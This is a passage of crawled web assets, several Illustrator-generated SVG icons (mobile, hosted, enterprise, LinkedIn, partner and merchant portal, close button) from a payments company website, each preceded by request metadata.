1.171l-.952 5.224c-.049.317-.098.512-.098.707 0 .489.269.781.904.781zm-1.611-3.905.17-.952h-4.271c-2.319 0-3.978.855-3.978 2.832 0 1.366 1.147 2.245 2.904 2.245 2.978 0 4.76-1.806 5.175-4.125z"/><path d="m320.945 113.902c2.392 0 4.076 1.318 4.076 4.101 0 .464-.073 1.001-.17 1.562l-1.196 6.859h-1.245l1.196-6.81c.073-.464.146-.976.146-1.513 0-1.953-1.098-3.051-3.075-3.051-2.685 0-4.589 2.099-5.175 5.32l-1.074 6.054h-1.245l2.197-12.375h1.074l-.244 2.563c.952-1.587 2.539-2.71 4.735-2.71z"/><path d="m330.087 126.472-2.709-12.423h1.245l2.343 10.935 6.249-10.935h1.342l-8.494 14.718c-1.147 1.952-1.611 2.538-3.271 2.538h-1.928l.195-1.147h1.489c1.294 0 1.636-.39 2.465-1.806z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_mobile.svg
body_size: 754
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 29 42.182" style="enable-background:new 0 0 29 42.182;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M0,0v42.182h29V0H0z M27.682,1.318v3.955H1.318V1.318H27.682z M27.682,6.591v26.364H1.318V6.591H27.682z
		 M1.318,40.864v-6.591h26.364v6.591H1.318z"/>
	<rect x="11.864" y="2.636" class="st0" width="5.273" height="1.318"/>
	<path class="st0" d="M14.5,35.591c-1.09,0-1.977,0.887-1.977,1.977s0.887,1.977,1.977,1.977s1.977-0.887,1.977-1.977
		S15.59,35.591,14.5,35.591z M14.5,38.227c-0.363,0-0.659-0.295-0.659-0.659c0-0.364,0.296-0.659,0.659-0.659
		s0.659,0.295,0.659,0.659C15.159,37.932,14.863,38.227,14.5,38.227z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_hosted.svg
body_size: 1067
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34 47.304" style="enable-background:new 0 0 34 47.304;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M25.13,12.565V8.13C25.13,3.647,21.483,0,17,0S8.87,3.647,8.87,8.13v4.435H0v34.739h34V12.565H25.13z
		 M10.348,8.13c0-3.668,2.984-6.652,6.652-6.652c3.668,0,6.652,2.984,6.652,6.652v4.435H10.348V8.13z M32.522,45.826H1.478V14.043
		H8.87v3.696h1.478v-3.696h13.304v3.696h1.478v-3.696h7.391V45.826z"/>
	<path class="st0" d="M22.87,30.389c-0.346-2.618-2.754-4.519-5.87-4.519c-2.728,0-5.06,2.233-5.763,4.495
		c-1.576,0.33-2.367,1.947-2.367,2.897c0,1.879,1.078,2.957,2.957,2.957h10.348c1.851,0,2.957-1.105,2.957-2.957
		C25.13,32.333,24.375,30.768,22.87,30.389z M22.174,34.739h-3.04h-7.308c-1.064,0-1.478-0.414-1.478-1.478
		c0-0.357,0.445-1.478,1.478-1.478h0.61l0.116-0.598c0.352-1.811,2.329-3.836,4.448-3.836c2.15,0,4.435,1.295,4.435,3.696v0.739
		h0.739c1.034,0,1.478,1.122,1.478,1.478C23.652,34.283,23.196,34.739,22.174,34.739z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/close.svg
body_size: 398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20.637" style="enable-background:new 0 0 20 20.637;" xml:space="preserve">
<style type="text/css">
	.st3{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<polygon class="st3" points="20,2.523 17.371,0 10.009,7.697 2.629,0 0,2.523 7.49,10.305 0,18.114 2.629,20.637 9.991,12.94 
	17.371,20.637 20,18.114 12.51,10.332 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/social_linkedin.svg
body_size: 528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 23" style="enable-background:new 0 0 24 23;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<path id="linkedin-1" class="st0" d="M4.98,2.5C4.98,3.881,3.87,5,2.5,5C1.13,5,0.02,3.881,0.02,2.5C0.02,1.12,1.13,0,2.5,0
	C3.87,0,4.98,1.12,4.98,2.5z M5,7H0v16h5V7z M12.982,7H8.014v16h4.969c0,0,0-5.935,0-8.399c0-4.67,6.029-5.052,6.029,0
	c0,2.304,0,8.399,0,8.399H24c0,0,0-5.845,0-10.131c0-7.88-8.922-7.593-11.018-3.714V7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/src/icons/portal_partner.svg
body_size: 484
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<style type="text/css">
	.st8{fill:#2EA9E1;}
</style>
<path class="st8" d="M8,9c2.484,0,4.5-2.016,4.5-4.5S10.484,0,8,0S3.5,2.016,3.5,4.5S5.516,9,8,9z M12,10h-1.722
	C9.584,10.319,8.812,10.5,8,10.5S6.419,10.319,5.722,10H4c-2.209,0-4,1.791-4,4v0.5C0,15.328,0.672,16,1.5,16h13
	c0.828,0,1.5-0.672,1.5-1.5V14C16,11.791,14.209,10,12,10z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/dist/close.svg
body_size: 433
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20.637" style="enable-background:new 0 0 20 20.637;" xml:space="preserve">
<style type="text/css">
	.st3{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<polygon class="st3" points="20,2.523 17.371,0 10.009,7.697 2.629,0 0,2.523 7.49,10.305 0,18.114 2.629,20.637 9.991,12.94 
	17.371,20.637 20,18.114 12.51,10.332 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/solution_enterprise.svg
body_size: 998
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 31 40.086" style="enable-background:new 0 0 31 40.086;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2EA9E1;}
</style>
<g>
	<path class="st0" d="M19.278,9.969V4.641L0,0v40.086h11.721h0.581h5.354h7.409H31V9.969H19.278z M1.163,38.923V1.476l16.952,4.081
		v4.412h-6.394v28.954H1.163z M18.819,38.923v-7.501h5.083v7.501H18.819z M29.837,38.923h-4.772v-8.664h-7.409v8.664h-4.772V11.132
		h16.953V38.923z"/>
	<rect x="15.707" y="24.783" class="st0" width="11.278" height="1.163"/>
	<rect x="15.707" y="20.198" class="st0" width="11.278" height="1.163"/>
	<rect x="15.707" y="15.613" class="st0" width="11.278" height="1.163"/>
	<rect x="5.802" y="7.097" class="st0" width="1.163" height="5.066"/>
	<rect x="5.802" y="14.831" class="st0" width="1.163" height="5.066"/>
	<rect x="5.802" y="22.565" class="st0" width="1.163" height="5.067"/>
	<rect x="5.802" y="30.298" class="st0" width="1.163" height="5.066"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/themes/evopayments/webroot/images/src/icons/portal_merchant.svg
body_size: 1013
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 13.3" style="enable-background:new 0 0 16 13.3;" xml:space="preserve">
<style type="text/css">
	.st7{fill:#2EA9E1;}
</style>
<path class="st7" d="M15.637,3.081L13.951,0.39C13.8,0.148,13.533,0,13.247,0H2.752C2.466,0,2.199,0.148,2.048,0.39L0.362,3.081
	c-0.87,1.39-0.099,3.322,1.527,3.543C2.007,6.64,2.126,6.648,2.246,6.648c0.769,0,1.45-0.338,1.917-0.86
	C4.63,6.31,5.313,6.648,6.08,6.648c0.769,0,1.45-0.338,1.917-0.86c0.468,0.522,1.151,0.86,1.917,0.86c0.769,0,1.45-0.338,1.917-0.86
	c0.47,0.522,1.151,0.86,1.917,0.86c0.122,0,0.239-0.008,0.356-0.023C15.735,6.406,16.51,4.473,15.637,3.081z M13.753,7.481
	c-0.26,0-0.517-0.039-0.766-0.099v2.593H3.012V7.383C2.763,7.44,2.505,7.481,2.246,7.481c-0.156,0-0.314-0.01-0.468-0.031
	C1.632,7.429,1.49,7.396,1.352,7.357v5.112c0,0.46,0.371,0.831,0.831,0.831h11.638c0.46,0,0.831-0.371,0.831-0.831V7.357
	c-0.14,0.042-0.281,0.075-0.426,0.094C14.068,7.471,13.912,7.481,13.753,7.481L13.753,7.481z"/>
</svg>
